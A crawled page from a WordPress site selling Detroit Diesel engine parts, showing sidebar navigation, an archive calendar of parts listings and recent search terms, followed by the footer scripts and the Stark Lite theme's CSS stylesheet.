	<li class="cat-item cat-item-2292"><a href="https://detroitdieselseries.com/category/verge/" >verge</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://detroitdieselseries.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://detroitdieselseries.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://detroitdieselseries.com/category/visaen/" >visaen</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://detroitdieselseries.com/category/voith/" >voith</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://detroitdieselseries.com/category/volume/" >volume</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://detroitdieselseries.com/category/w900/" >w900</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://detroitdieselseries.com/category/w900b/" >w900b</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://detroitdieselseries.com/category/waiting/" >waiting</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://detroitdieselseries.com/category/wanderlodge/" >wanderlodge</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://detroitdieselseries.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://detroitdieselseries.com/category/wedging/" >wedging</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://detroitdieselseries.com/category/weigh/" >weigh</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://detroitdieselseries.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://detroitdieselseries.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://detroitdieselseries.com/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://detroitdieselseries.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://detroitdieselseries.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://detroitdieselseries.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://detroitdieselseries.com/category/wreck/" >wreck</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://detroitdieselseries.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://detroitdieselseries.com/category/yacht/" >yacht</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://detroitdieselseries.com/category/year/" >year</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h2 class="widget-title">Archive</h2><div id="calendar_wrap"><table id="wp-calendar">
	<caption>December 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://detroitdieselseries.com/2022/11/">&laquo; Nov</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://detroitdieselseries.com/2023/01/">Jan &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://detroitdieselseries.com/2022/12/01/" title="Detroit Diesel 60 Or 50 Series Camshaft Installation And Backlash Measurement
DDEC VI Detroit Diesel Series 60 Customize">1</a></td><td><a href="https://detroitdieselseries.com/2022/12/02/" title="Engine Block Heater kit fits Detroit Diesel Series 40 8.7L 530 CID
1992 Detroit Series 60 11.1 DDEC II Diesel Engine. 325HP, All Complete">2</a></td><td><a href="https://detroitdieselseries.com/2022/12/03/" title="What Should We Do With A 6cyl 2 Stroke Detroit Diesel
10 Best Sounding Truck Diesel Engines">3</a></td><td><a href="https://detroitdieselseries.com/2022/12/04/" title="DETROIT DIESEL Speed Sensor 23503011 For Series 60 Replaces # 23503011 NOS
Waiting And Watching Permission The Series Part 2">4</a></td>
	</tr>
	<tr>
		<td><a href="https://detroitdieselseries.com/2022/12/05/" title="Turbo Turbocharger for Detroit Diesel Series 60 12.7LD 2000-2008 S400S062 171702
Engine Block Heater kit fits Detroit Diesel Series 40 6.7L 408 CID">5</a></td><td><a href="https://detroitdieselseries.com/2022/12/06/" title="1994 Detroit Series 60 11.1 Diesel Engine, 365 HP, All Complete
Genuine Detroit Diesel Shaft Assembly 53 series Part # 5196855 Old New Stock">6</a></td><td><a href="https://detroitdieselseries.com/2022/12/07/" title="2005 Detroit Diesel Series 60 14.0l Rebuildable Core Turns 360
Detroit Diesel Engine Harness #dde 23536241/for 60 Series">7</a></td><td><a href="https://detroitdieselseries.com/2022/12/08/" title="Detroit Diesel Series 60 Injector Wiring Harness 23526101
Detroit Diesel Series 50 Turbodiesel Engine Sound">8</a></td><td><a href="https://detroitdieselseries.com/2022/12/09/" title="Detroit Diesel series 149 cylinder head bolt hole repair kit
Engine Block Heater kit fits Detroit Diesel Series 40 7.6L 466 CID">9</a></td><td><a href="https://detroitdieselseries.com/2022/12/10/" title="1999 Detroit Series 60 12.7 DDEC IV Cylinder Head. Part # 8929620
Detroit Diesel Series 60 Heat Sheild 23533695 NEW OEM">10</a></td><td><a href="https://detroitdieselseries.com/2022/12/11/" title="Detroit Series 60 Dual 8 Straight Pipes
2006 Detroit Series 60 14.0L Diesel Engine, 515 HP, DDEC V, 6067HV6E, 515HP">11</a></td>
	</tr>
	<tr>
		<td><a href="https://detroitdieselseries.com/2022/12/12/" title="Detroit Diesel Series PULLEY-CRANKSHAFT 6L71 DDC ENGINES 9200 METRO
Water Pump Kit for Detroit Diesel Series DD15. PAI # 681806 Ref. # EA4722000401">12</a></td><td><a href="https://detroitdieselseries.com/2022/12/13/" title="New Detroit Diesel Brand 12114336 Sensor DDEC II Series 50 Wiring Harness
Detroit Diesel Oil Cooler Diesel 12.7L Series 60 P23522415">13</a></td><td><a href="https://detroitdieselseries.com/2022/12/14/" title="Detroit Diesel Shaft 5131130 Accessory Drive Series 92 NOS
Detroit Diesel Series 60 12.7 11.1 Water Pump Peterbilt Kenworth IH Freightliner">14</a></td><td><a href="https://detroitdieselseries.com/2022/12/15/" title="Detroit Diesel 8v71 Airstart Coldstart
Used Detroit Diesel 60 Series 12.7 Flywheel Housing P/N P23522643">15</a></td><td><a href="https://detroitdieselseries.com/2022/12/16/" title="Lower Bearing Kit for Detroit Diesel Series 60 to match OE# 23535280">16</a></td><td><a href="https://detroitdieselseries.com/2022/12/17/" title="New Sealed Genuine MTU Detroit Diesel Engine Harness Series 92 93 23502686
Detroit Diesel Series 60 12.7 Engine Jake Brake 765 Peterbilt IH Freightliner">17</a></td><td><a href="https://detroitdieselseries.com/2022/12/18/" title="Detroit Diesel Series 60 12.7 Oil Pump Peterbilt IH Ford
DDEC III Detroit Diesel Series 60 (customize)">18</a></td>
	</tr>
	<tr>
		<td><a href="https://detroitdieselseries.com/2022/12/19/" title="DDEC IV Detroit Diesel Series 60 (customize)
Detroit Diesel Series 60 12.7 Front Cover Peterbilt IH Ford">19</a></td><td><a href="https://detroitdieselseries.com/2022/12/20/" title="Detroit Diesel Series 53 Exhaust Valves
Rw4123x New Haldex Water Pump For Detroit Diesel 60 Series =r23522707, 23522707">20</a></td><td><a href="https://detroitdieselseries.com/2022/12/21/" title="Detroit Diesel Series 60 12.7 Turbo plus exhaust manifold used
Cylinder Head Bolt Kit for Detroit Series DD15 to Match OE# A4720160169">21</a></td><td><a href="https://detroitdieselseries.com/2022/12/22/" title="Cold Starting A 8v71 Two Stroke Detroit Diesel Engine At 15 F
Detroit Diesel Series 50 Balance Shaft 23519230-M">22</a></td><td><a href="https://detroitdieselseries.com/2022/12/23/" title="Detroit Series 60 12.7L ENGINE DDEC-4 NON EGR RECENT OVERHAUL ENGINE 164k MILES
Detroit Diesel Series 60 Oil Pump 14.0L EGR Replaces 23527448">23</a></td><td><a href="https://detroitdieselseries.com/2022/12/24/" title="Detroit Diesel Cylinder Kit Series 60 R23537594
Reman Injector for Series 60, S50, DDEC 3 and 4 Detroit Diesel OE# R5237466">24</a></td><td><a href="https://detroitdieselseries.com/2022/12/25/" title="Motor Detroit Serie 60 12 7 Litros 11 1 Litros 14 Litros
Detroit Diesel R23520644 Series 60 14L Reman Intake Rocker Arm / R23532937 NOS">25</a></td>
	</tr>
	<tr>
		<td><a href="https://detroitdieselseries.com/2022/12/26/" title="Detroit Diesel Series 50 Oil Pan 23529250
Detroit Diesel 5129084 Air Inlet Housing 71 Series">26</a></td><td><a href="https://detroitdieselseries.com/2022/12/27/" title="Detroit Diesel Series 60 12.7 Fly Wheel Peterbilt Kenworth IH
OEM Detroit Diesel Series 50 8.5L Camshaft GENUINE R23511785">27</a></td><td><a href="https://detroitdieselseries.com/2022/12/28/" title="R23536427 Genuine Detroit Diesel Turbo Actuator For Detroit Diesel Series 60
Detroit Diesel Series 92 Crank Pulley Trunnion Mount Part # 5148894">28</a></td><td><a href="https://detroitdieselseries.com/2022/12/29/" title="DDTP Reman Injector for Series 60 Detroit Diesel R5234940 ($275+$200 Core Dep.)
12.7 Detroit Diesel series 60 accessory Drive NOS">29</a></td><td><a href="https://detroitdieselseries.com/2022/12/30/" title="DETROIT DIESEL Injector For 60 Series Part # R-5236977 NOS
OEM Detroit SERIES 60 INJECTOR Sealing O Rings (Set of 6) 23537111, 23535700">30</a></td><td><a href="https://detroitdieselseries.com/2022/12/31/" title="DDEC V Detroit Diesel Series 60 (customize)
Detroit Diesel Series 60 EGR Valve (R23533705) Pneumatic DDE 12.7 14.0 OEM">31</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h2 class="widget-title">Recent Search Terms</h2><ul><li><a href="https://detroitdieselseries.com/2023/01/detroit-diesel-series-engine-module-ecm-ecu-pcm-r23519308-ddec-ii-pn-16190569/" title="12 7 Detroit engine ecu">12 7 Detroit engine ecu</a></li><li><a href="https://detroitdieselseries.com/2021/09/jacobs-53a-jake-brake-detroit-diesel-53-series-6v53-complete-kit/" title="detroit series 50 jake brake">detroit series 50 jake brake</a></li><li><a href="https://detroitdieselseries.com/2022/05/detroit-diesel-3-53-series-engine-crankshaft-and-gear-5116028-5116195-353-3-53-2/" title="353 detroit crankshaft">353 detroit crankshaft</a></li><li><a href="https://detroitdieselseries.com/2021/06/detroit-deisel-series-92-6v92-8v92-t-ta-tta-engine-shop-service-repair-manual/" title="6V-92TTA manual">6V-92TTA manual</a></li><li><a href="https://detroitdieselseries.com/2023/05/detroit-diesel-60-series-12-7l-egr-engine-piston-ring-compressor-tool-j46927-alt/" title="инструмент для сжатия колец (J–46927) для двигателей объемом 12 7 л">инструмент для сжатия колец (J–46927) для двигателей объемом 12 7 л</a></li><li><a href="https://detroitdieselseries.com/2023/04/x7-detroit-diesel-08929690-cam-bearing-set-standard-size-series-60-08929086/" title="8929086 STD">8929086 STD</a></li><li><a href="https://detroitdieselseries.com/2023/06/detroit-diesel-engine-3-53-series-fuel-injector-5e60-5226235-353-clarke-pump/" title="fuel injector 5e60 5226235 353 clarke pump replacement">fuel injector 5e60 5226235 353 clarke pump replacement</a></li><li><a href="https://detroitdieselseries.com/2020/10/detroit-diesel-3-71-series-supercharger-471-blower-rat-rod-roots-hot-rod-custom/" title="471 blower">471 blower</a></li><li><a href="https://detroitdieselseries.com/2021/06/new-genuine-detroit-diesel-23530390-bull-gear-cam-gear-50-60-series/" title="detroit engine 23530390">detroit engine 23530390</a></li><li><a href="https://detroitdieselseries.com/2021/02/new-oem-borgwarner-s400s061-tmf55-turbo-detroit-diesel-series-60-12-7l-171701/" title="как смазать турбину плохо крутится с двигателя детройт дизель">как смазать турбину плохо крутится с двигателя детройт дизель</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h2 class="widget-title">Pages</h2>		<ul>
			<li class="page_item page-item-6"><a href="https://detroitdieselseries.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://detroitdieselseries.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://detroitdieselseries.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div>
 

	</div> <!-- #wrapper -->
		<footer id="colophon" class="site-footer" role="contentinfo">
			
				
				
						<div class="site-info">

<div id="theme-credit">
									<a href="https://www.starkthemes.wordpress.com" target="_blank" title="Stark Theme by Nithin K R">Stark Theme by Nithin K R</a> |
			Copyright &copy; 2026 Detroit Diesel Series |
			<a href="https://www.wordpress.org" target="_blank" title="Powered by WordPress">Powered by WordPress</a>
</div>
			</div><!-- .site-info -->
		</footer><!-- #colophon .site-footer -->
</div><!-- #page -->

<script type='text/javascript' src='https:///detroitdieselseries.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/detroitdieselseries.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///detroitdieselseries.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///detroitdieselseries.com/wp-content/themes/default/js/small-menu.js?ver=20120206'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://detroitdieselseries.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 9569
content:
/*
Theme Name: Stark Lite
Theme URI: https://starkthemes.wordpress.com/themes/stark-lite/
Description: Stark: Severely Simple, is a minimalistic, simple theme for WordPress -- supports widgets in the sidebar, all manors of post/page formatting and comes with an easy to customize stylesheet.
Author: Nithin K R
Author URI: https://www.starkthemes.wordpress.com/
Version: 1.0.8
License: GNU General Public License v2 or later
License URI: License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: dark, black, right-sidebar, custom-background, custom-header, custom-menu, editor-style, featured-image-header, featured-images, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
*/


/* =Reset
-------------------------------------------------------------- */
 
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centred in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust: 100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
body {
	background: #fff;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a:focus {
	outline: thin dotted;
}
a:hover,
a:active { /* Improves readability when focused and also mouse hovered in all browsers people.opera.com/patrickl/experiments/keyboard/test */
	outline: 0;
}
a img {
	border: 0;
}

/* =Global
----------------------------------------------- */
 
body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: Helvetica, Arial, sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 1.5;
}
 
/* Headings */
h1,h2,h3,h4,h5,h6 {
	clear: both;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}
 
/* Text elements */
p {
	margin-bottom: 1.5em;
}
ul, ol {
	margin: 0 0 1.5em 3em;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
	margin-left: 1.5em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
	margin: 0 1.5em;
}
address {
	margin: 0 0 1.5em;
}
pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	padding: 1.6em;
	overflow: auto;
	max-width: 100%;
}
code, kbd, tt, var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}
figure {
	margin: 0;
}
table {
	margin: 0 0 1.5em;
	width: 100%;
}
th {
	font-weight: bold;
}
button,
input,
select,
textarea {
	font-size: 100%; 			/* Corrects font size not being inherited in all browsers */
	margin: 0;				/* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline;		/* Improves appearance and consistency in all browsers */
	/*vertical-align: middle;		/* Improves appearance and consistency in all browsers */
}
button,
input {
	line-height: normal; /* Addresses FF3/4 setting line-height using !important in the UA stylesheet */
	overflow: visible;  /* Corrects inner spacing displayed oddly in IE6/7 */
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid #ccc;
	border-color: #ccc #ccc #bbb #ccc;
	border-radius: 3px;
	background: #e6e6e6;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.5), inset 0 15px 17px rgba(255,255,255,0.5), inset 0 -5px 12px rgba(0,0,0,0.05);
	-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.5), inset 0 15px 17px rgba(255,255,255,0.5), inset 0 -5px 12px rgba(0,0,0,0.05);
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.5), inset 0 15px 17px rgba(255,255,255,0.5), inset 0 -5px 12px rgba(0,0,0,0.05);
	color: rgba(0,0,0,.8);
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
	font-size: 12px;
	font-size: 1.4rem;
	line-height: 1;
	padding: 5px 2%;
	text-shadow: 0 1px 0 rgba(255,255,255,.8);
}
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa #bbb;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.8), inset 0 15px 17px rgba(255,255,255,0.8), inset 0 -5px 12px rgba(0,0,0,0.02);
	-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.8), inset 0 15px 17px rgba(255,255,255,0.8), inset 0 -5px 12px rgba(0,0,0,0.02);
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.8), inset 0 15px 17px rgba(255,255,255,0.8), inset 0 -5px 12px rgba(0,0,0,0.02);
}
button:focus,
html input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
html input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb #bbb;
	-webkit-box-shadow: inset 0 -1px 0 rgba(255,255,255,0.5), inset 0 2px 5px rgba(0,0,0,0.15);
	-moz-box-shadow: inset 0 -1px 0 rgba(255,255,255,0.5), inset 0 2px 5px rgba(0,0,0,0.15);
	box-shadow: inset 0 -1px 0 rgba(255,255,255,0.5), inset 0 2px 5px rgba(0,0,0,0.15);
}
input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box; /* Addresses box sizing set to content-box in IE8/9 */
	padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	box-sizing: content-box;
}
input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}
input[type=text],
input[type=email],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
}
input[type=text]:focus,
input[type=email]:focus,
textarea:focus {
	color: #111;
}
input[type=text],
input[type=email] {
	padding: 3px;
}
textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 98%;
}
input#s {
	background: url(images/search.png) no-repeat 5px 6px;
	background-color: #ffffff;
	-moz-border-radius: 2px;
	border-radius: 2px;
	font-size: 14px;
	height: 22px;
	line-height: 1.2em;
	padding: 4px 10px 4px 28px;
}
input#searchsubmit {
	display: none;
}
 
/* Links */
a {
	color: #BABEBF;
	text-decoration: none;
	-webkit-transition: .3s ease-in-out;
	-moz-transition:    .3s ease-in-out;
	-o-transition:      .3s ease-in-out;
	transition: 	    .3s ease-in-out;
}
a:visited {

	color: #BABEBF;
	
}
a:hover,
a:focus,
a:active {

	color: green;
	transition: .3s ease-in-out;
	-webkit-transition: .3s ease-in-out;
	-moz-transition: .3s ease-in-out;
	-o-transition: .3s ease-in-out;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}
 
/* Text meant only for screen readers */
.assistive-text {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}


/* Responsive images */
.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

/* Make sure videos and embeds fit their containers */
embed,
iframe,
object,
video {
	max-width: 100%;
}
.entry-content .twitter-tweet-rendered {
	max-width: 100% !important; /* Override the Twitter embed fixed width */
}


/* Images */
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.entry-content img,
.comment-content img,
.widget img,
img.header-image,
.author-avatar img,
img.wp-post-image {

	padding: 4px;
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
	height: auto;
	background-color: rgba(255,255,255,.7);
	border: 1px solid #ccc;

	/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	-webkit-border-radius: 5px;
	-moz-border-radius:    5px;
	border-radius:         5px;

	-webkit-box-sizing: border-box; /* Safari */
	-moz-box-sizing:    border-box; /* Firefox */
	box-sizing:	    border-box;


	box-shadow: 0 1px 4px rgba(255, 255, 255, 0.2);
}
.wp-caption {
	max-width: 100%; /* Keep wide captions from overflowing their container. */
	padding: 4px;
}
.wp-caption .wp-caption-text,
.gallery-caption,
.entry-caption {
	font-style: italic;
	font-size: 12px;
	font-size: 1.257142857rem;
	line-height: 2;
	color: #757575;
}
img.wp-smiley,
.rsswidget img {
	border: 0;
	background: transparent;
	border-radius: 0;
	box-shadow: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.entry-content dl.gallery-item {
	margin: 0;
}
.gallery-item a,
.gallery-caption {
	width: 90%;
}
.gallery-item a {
	display: block;
}
.gallery-caption a {
	display: inline;
}
.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width: auto;
}
.gallery .gallery-icon img {
	height: auto;
	max-width: 90%;
	padding: 5%;
}
.gallery-columns-1 .gallery-icon img {
	padding: 3%;
}

/* Hides navigation links and site footer when infinite scroll is active */
.infinite-scroll #nav-below,
.infinite-scroll #nav-above,
.infinite-scroll.neverending #footer {
    display: none;
}
/* Shows the footer again in case all posts have been loaded */
.infinity-end.neverending #footer {
    display: block;
}

/* =Menu
----------------------------------------------- */
 
.main-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
}
.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.main-navigation li {
	float: left;
	position: relative;
}
.main-navigation a {
	display: block;
	text-decoration: none;
}
.main-navigation ul ul {
	-moz-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	display: none;
	float: left;
	position: absolute;
        top: 1.5em;
        left: 0;
	z-index: 99999;
}
.main-navigation ul ul ul {
	left: 100%;
	top: 0;
}
.main-navigation ul ul a {
	width: 200px;
}
.main-navigation ul ul li {
}
.main-navigation li:hover > a {
}
.main-navigation ul ul :hover > a {
}
.main-navigation ul ul a:hover {
}
.main-navigation ul li:hover > ul {
	display: block;
}
.main-navigation li.current_page_item a,
.main-navigation li.current-menu-item a {
}
 
/* Small menu */
.menu-toggle {
	cursor: pointer;
}
.main-small-navigation .menu {
	display: none;
}
 

/* Small headers */

.archive-title,
.page-title,
.widget-title,
.entry-content th,
.comment-content th {
	font-size: 11px;
	font-size: 1.185714286rem;
	line-height: 2.181818182;
	font-weight: bold;
	text-transform: uppercase;
	color: #636363;
}

 
/* =Content
----------------------------------------------- */
 
.sticky {
}
.hentry {
	margin: 0 0 1.5em;
	word-wrap: break-word;
}
.entry-meta {
	clear: both;
}
.byline {
	display: inline;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
 
 
/* =Asides
----------------------------------------------- */
 
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}
 
/* =Navigation
----------------------------------------------- */
 
#main nav, #content nav {
	clear: both;
	overflow: hidden;
	padding: 0 0 1.625em;
}
#main nav a , #content nav a {
	font-weight: bold;
	line-height: 2.2em;
}
#nav-below {
	height: 50px;
}
.nav-previous {
	float: left;
	margin-top: 10px;
	width: 50%;
}
 .nav-next {

	float: right;
	text-align: right;
	margin-top: 10px;
	width: 50%;
}
.nav-previous a, .nav-next a { 
	position: relative;
	padding: 10px 20px;
	background-color: black;
	color: #fff;
	font-family: 'Open Sans', sans-serif;
	font-size: 12px;
	text-decoration: none;
}
.nav-previous a {

	margin-left: 35px;
}
.nav-previous a:active,
.nav-next a:active {
	top: 3px;
	-webkit-box-shadow: inset 0px 1px 0px black, 0px 2px 0px 0px black, 0px 5px 3px black;
	-moz-box-shadow:    inset 0px 1px 0px black, 0px 2px 0px 0px black, 0px 5px 3px black;
	box-shadow:         inset 0px 1px 0px black, 0px 2px 0px 0px black, 0px 5px 3px black;
}
.nav-previous .meta-nav:before,
.nav-next .meta-nav:after {
	display: block;
	position: absolute;
	top: 0px;
	text-align: center;
	padding-top: 6px;
	height: 100%;
	max-height: 29px;
	width: 35px;
	background-color: black;
	color: white;
	font-size: 16px;
	font-weight: bold;
	text-shadow: 1px 1px 0px #07526e;
}
.nav-previous .meta-nav:before {
	content:"<<";
	left: -36px;
}

.nav-previous .meta-nav:active:before,
.nav-next .meta-nav:active:after {
	top: -3px;
	-webkit-box-shadow: inset 0px 1px 0px black, 0px 5px 0px 0px black, 1px 1px 0px 0px black, 2px 2px 0px 0px black, 2px 5px 0px 0px black, 6px 4px 2px black, 0px 10px 5px black ;
	-moz-box-shadow:    inset 0px 1px 0px black, 0px 5px 0px 0px black, 1px 1px 0px 0px black, 2px 2px 0px 0px black, 2px 5px 0px 0px black, 6px 4px 2px black, 0px 10px 5px black ;
	box-shadow:         inset 0px 1px 0px black, 0px 5px 0px 0px black, 1px 1px 0px 0px black, 2px 2px 0px 0px black, 2px 5px 0px 0px black, 6px 4px 2px black, 0px 10px 5px black ;


}
.nav-next a {
	margin-right: 35px;
}
.nav-next a:hover, .nav-previous a:hover{
	background-color: orange;
}

.nav-next .meta-nav:after {
	content:">>";
	right: -36px;
}


/* =Comments
----------------------------------------------- */
 
.bypostauthor {
}
 
/* =Widgets
----------------------------------------------- */
 
.widget {
	margin: 0 0 1.5em;
}
 
/* Search widget */
#searchsubmit {
	display: none;
}



/* =Basic structure
-------------------------------------------------------------- */

body {
	height: auto;
	margin: auto;
	width: 950px;
	font-size: 1.6rem;
	background-color: transparent;
	color: rgb(102,102,102);
}

#head,
.site-header {
	position: relative;
	z-index: 1000;
	border: 1px solid gray;
	height: 200px;
	margin: 20px 0px 20px 0px;
	padding: 20px 0 0 10px;
	width: 940px;
	background: rgb(0,0,0);
	background: rgba(0,0,0,0.85);
	background-repeat: no-repeat;
	background-size: 100%;
	-webkit-border-radius: 25px;
	-moz-border-radius:    25px;
	border-radius:         25px;
	-webkit-box-shadow: 0 10px 20px 5px rgb(204,204,204);
	-moz-box-shadow:    0 10px 20px 5px rgb(204,204,204);	
	box-shadow:         0px 10px 20px 0px rgb(204,204,204);
}

